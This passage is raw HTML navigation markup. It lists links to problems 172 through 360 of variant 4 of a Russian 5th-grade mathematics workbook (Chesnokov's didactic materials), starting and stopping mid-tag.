href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-360.html">360</a><a 